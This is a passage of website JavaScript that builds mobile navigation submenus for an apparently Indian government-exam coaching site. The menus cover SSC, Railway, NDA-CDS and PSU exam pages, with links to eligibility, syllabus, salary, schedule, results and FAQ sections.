                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-schedule">EPFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-results">EPFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-faq">EPFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/esic-exam/">ESIC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#about-esic-exam">About ESIC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-eligibility">ESIC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-exam-pattern">ESIC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-syllabus">ESIC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-salary">ESIC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-schedule">ESIC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-results">ESIC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-faq">ESIC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/lic-gic/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "ssc" || currenturl1 == Slug && Slug == "ssc")
          {
            var mobilemenus = `
            <div class="submenusfull" id="sscmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">SSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#live-lecture">SSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/ssc/#offline-courses">SSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/ssc/#online-courses">SSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/ssc/#online-tests">SSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/ssc/#teaching-team">SSC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#previous-papers">SSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/ssc/#exam-materials">SSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/ssc/#imp-pdf-notes">SSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#offline-tests">SSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/ssc/#study-boosters">SSC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/ssc/#success-stories">SSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/cgl-exams/">CGL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#about-cgl-exam">About CGL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-eligibility">CGL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-exam-pattern">CGL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-syllabus">CGL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-salary">CGL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-schedule">CGL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-results">CGL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-faq">CGL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/chsl-exams/">CHSL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#about-chsl-exam">About CHSL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-eligibility">CHSL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-exam-pattern">CHSL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-syllabus">CHSL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-salary">CHSL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-schedule">CHSL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-results">CHSL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-faq">CHSL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/ibacio-exams/">IB ACIO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#about-ibacio-exam">About IB ACIO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-eligibility">IB ACIO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-exam-pattern">IB ACIO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-syllabus">IB ACIO Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-salary">IB ACIO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-schedule">IB ACIO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-results">IB ACIO Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-faq">IB ACIO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/mts-exams/">MTS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#about-mts-exam">About MTS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-eligibility">MTS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-exam-pattern">MTS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-syllabus">MTS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-salary">MTS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-schedule">MTS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-results">MTS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-faq">MTS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/cpo-exams/">CPO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#about-cpo-exam">About CPO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-eligibility">CPO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-exam-pattern">CPO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-syllabus">CPO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-salary">CPO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-schedule">CPO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-results">CPO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-faq">CPO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li style="display: none;">
                        <a href="`+prject_url+`ssc/je-exams/">JE Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#about-je-exam">About JE Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-eligibility">JE Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-exam-pattern">JE Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-syllabus">JE Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-salary">JE Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-schedule">JE Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-results">JE Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-faq">JE FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/ssc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "railway" || currenturl1 == Slug && Slug == "railway")
          {
            var mobilemenus = `
            <div class="submenusfull" id="railwaymenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">RRB Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#live-lecture">RRB Live Lectures</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#offline-courses">RRB Offline Courses</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#online-courses">RRB Online Courses</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#online-tests">RRB Online Tests</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#teaching-team">RRB Teaching Team</a></li>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#previous-papers">RRB Previous Papers</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#exam-materials">RRB Exam Materials</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#imp-pdf-notes">RRB Imp PDF Notes</a>
                          </li>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#offline-tests">RRB Offline Tests</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#study-boosters">RRB Study Boosters</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#success-stories">RRB Success Stories</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/ntpc-exams/">NTPC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#about-ntpc-exam">About NTPC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-eligibility">NTPC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-exam-pattern">NTPC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-syllabus">NTPC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-salary">NTPC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-schedule">NTPC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-results">NTPC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-faq">NTPC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/group-d-exams/">Group-D Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#about-group-d-exam">About Group-D Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-eligibility">Group-D Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-exam-pattern">Group-D Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-syllabus">Group-D Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-salary">Group-D Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-schedule">Group-D Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-results">Group-D Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-faq">Group-D FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/railway-tc-exams/">Railway-TC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#about-railway-tc-exam">About Railway-TC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-eligibility">Railway-TC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-exam-pattern">Railway-TC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-syllabus">Railway-TC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-salary">Railway-TC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-schedule">Railway-TC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-results">Railway-TC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-faq">Railway-TC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/je-exams/">JE Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#about-je-exam">About JE Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-eligibility">JE Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-exam-pattern">JE Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-syllabus">JE Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-salary">JE Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-schedule">JE Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-results">JE Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-faq">JE FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/rpf-exams/">RPF Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#about-rpf-exam">About RPF Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-eligibility">RPF Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-exam-pattern">RPF Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-syllabus">RPF Syllabus</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-salary">RPF Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-schedule">RPF Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-results">RPF Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-faq">RPF FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/railway/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "nda-cds" || currenturl1 == Slug && Slug == "nda-cds")
          {
            var mobilemenus = `
            <div class="submenusfull" id="nda-cdsmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">NDA CDS Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">NDA CDS Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">NDA CDS Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">NDA CDS Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">NDA CDS Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">NDA CDS Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">NDA CDS Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">NDA CDS Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">NDA CDS Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">NDA CDS Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">NDA CDS Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/nda-exams/">NDA Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#about-nda-exam">About NDA Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-eligibility">NDA Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-exam-pattern">NDA Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-syllabus">NDA Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-salary">NDA Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-schedule">NDA Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-results">NDA Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/nda-exams/#nda-faq">NDA FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/cds-exams/">CDS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#about-cds-exam">About CDS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-eligibility">CDS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-exam-pattern">CDS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-syllabus">CDS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-salary">CDS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-schedule">CDS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-results">CDS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/cds-exams/#cds-faq">CDS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/capf-exams/">CAPF Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#about-capf-exam">About CAPF Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-eligibility">CAPF Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-exam-pattern">CAPF Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-syllabus">CAPF Syllabus</a>
                          </li>
                          
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-schedule">CAPF Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-results">CAPF Results</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/capf-exams/#capf-faq">CAPF FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/afcat-exams/">AFCAT Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#about-afcat-exam">About AFCAT Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-eligibility">AFCAT Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-exam-pattern">AFCAT Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-syllabus">AFCAT Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-salary">AFCAT Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-schedule">AFCAT Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-results">AFCAT Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/afcat-exams/#afcat-faq">AFCAT FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/inet-exams/">INET Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#about-inet-exam">About INET Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-eligibility">INET Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-exam-pattern">INET Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-syllabus">INET Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-salary">INET Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-schedule">INET Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-results">INET Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/inet-exams/#inet-faq">INET FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`nda-cds/drdo-exams/">DRDO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#about-drdo-exam">About DRDO Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-eligibility">DRDO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-exam-pattern">DRDO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-syllabus">DRDO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-salary">DRDO Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-schedule">DRDO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-results">DRDO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`nda-cds/drdo-exams/#drdo-faq">DRDO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/nda-cds/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "psu" || currenturl1 == Slug && Slug == "psu")
          {
            var mobilemenus = `
            <div class="submenusfull" id="psumenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">PSU Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">PSU Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">PSU Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">PSU Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">PSU Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">PSU Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">PSU Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">PSU Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="#offline-tests">PSU Offline Tests</a></li>
                          <li style="display: none;"><a href="#study-boosters">PSU Study Boosters</a></li>
                          <li style="display: none;"><a href="#success-stories">PSU Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/postal-exams/">Postal Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#about-postal-exam">About Postal Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-eligibility">Postal Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-exam-pattern">Postal Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-syllabus">Postal Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-salary">Postal Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-schedule">Postal Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-results">Postal Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`psu/postal-exams/#postal-faq">Postal FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/barc-exams/">BARC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#about-barc-exam">About BARC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-eligibility">BARC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-exam-pattern">BARC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-syllabus">BARC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-salary">BARC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-schedule">BARC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-results">BARC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/barc-exams/#barc-faq">BARC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/ongc-exams/">ONGC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#about-ongc-exam">About ONGC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-eligibility">ONGC Eligibility</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-exam-pattern">ONGC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-syllabus">ONGC Syllabus</a>
                          </li>
                         <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-salary">ONGC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-schedule">ONGC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-results">ONGC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`psu/ongc-exams/#ongc-faq">ONGC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`psu/iocl-exams/">IOCL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#about-iocl-exam">About IOCL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-eligibility">IOCL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`psu/iocl-exams/#iocl-exam-pattern">IOCL Exam Pattern</a>
                          </li>
                          <li>
